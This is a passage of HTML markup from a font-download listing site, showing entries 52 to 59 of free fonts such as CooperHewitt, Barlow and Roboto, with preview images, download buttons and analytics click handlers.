		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276794"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_CooperHewitt-MediumItalic.font" id="urlidt475561" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. CooperHewitt-MediumItalic">52. CooperHewitt-MediumItalic</a>
						<div class="row align-items-center no-gutters" id="hfid475561" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CooperHewitt-MediumItalic.font"  id="urlidi475561" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=475561&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalicA.png" alt="CooperHewitt-MediumItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CooperHewitt-MediumItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CooperHewitt-MediumItalic.font" id="urlidd475561" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CooperHewitt-MediumItalic.font">CooperHewitt-MediumItalic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid475561"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_NK57MonospaceCdSb-Italic.font" id="urlidt318904" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. NK57MonospaceCdSb-Italic">53. NK57MonospaceCdSb-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid318904" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NK57MonospaceCdSb-Italic.font"  id="urlidi318904" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318904&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-ItalicA.png" alt="NK57MonospaceCdSb-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdSb-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NK57MonospaceCdSb-Italic.font" id="urlidd318904" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NK57MonospaceCdSb-Italic.font">NK57MonospaceCdSb-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318904"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Sugo-Pro-Classic-Trial-Light-Italic.font" id="urlidt558513" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. Sugo Pro Classic Trial Li">54. Sugo Pro Classic Trial Li</a>
						<div class="row align-items-center no-gutters" id="hfid558513" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sugo-Pro-Classic-Trial-Light-Italic.font"  id="urlidi558513" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=558513&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-ItalicA.png" alt="Sugo Pro Classic Trial Light Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sugo-Pro-Classic-Trial-Light-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sugo-Pro-Classic-Trial-Light-Italic.font" id="urlidd558513" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sugo-Pro-Classic-Trial-Light-Italic.font">Sugo Pro Classic Trial Li font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid558513"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-Regular1.font" id="urlidt1393858" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. Barlow Condensed Regular">55. Barlow Condensed Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1393858" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Regular1.font"  id="urlidi1393858" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1393858&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A.png" alt="Barlow Condensed Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Regular1.font" id="urlidd1393858" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Regular1.font">Barlow Condensed Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1393858"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Roboto-Italic.font" id="urlidt309410" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. Roboto Italic">56. Roboto Italic</a>
						<div class="row align-items-center no-gutters" id="hfid309410" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Italic.font"  id="urlidi309410" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309410&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-ItalicA.png" alt="Roboto Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Italic.font" id="urlidd309410" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Italic.font">Roboto Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309410"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_SF-Eccentric-Opus-Condensed-Oblique.font" id="urlidt276014" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. SF Eccentric Opus Condens">57. SF Eccentric Opus Condens</a>
						<div class="row align-items-center no-gutters" id="hfid276014" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Eccentric-Opus-Condensed-Oblique.font"  id="urlidi276014" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276014&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-ObliqueA.png" alt="SF Eccentric Opus Condensed Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-ObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-ObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-Obliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-Obliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-Oblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-Oblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Eccentric-Opus-Condensed-ObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Eccentric-Opus-Condensed-Oblique.font" id="urlidd276014" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Eccentric-Opus-Condensed-Oblique.font">SF Eccentric Opus Condens font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276014"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_NK57MonospaceCdRg-BoldItalic.font" id="urlidt318864" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. NK57MonospaceCdRg-BoldIta">58. NK57MonospaceCdRg-BoldIta</a>
						<div class="row align-items-center no-gutters" id="hfid318864" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NK57MonospaceCdRg-BoldItalic.font"  id="urlidi318864" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318864&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalicA.png" alt="NK57MonospaceCdRg-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/K/FF_NK57MonospaceCdRg-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NK57MonospaceCdRg-BoldItalic.font" id="urlidd318864" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NK57MonospaceCdRg-BoldItalic.font">NK57MonospaceCdRg-BoldIta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318864"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_HeadingNow-Trial-54-Regular-Italic.font" id="urlidt1228514" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. HeadingNow Trial 54 Regul">59. HeadingNow Trial 54 Regul</a>
						<div class="row align-items-center no-gutters" id="hfid1228514" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HeadingNow-Trial-54-Regular-Italic.font"  id="urlidi1228514" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228514&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-ItalicA.png" alt="HeadingNow Trial 54 Regular Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadingNow-Trial-54-Regular-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
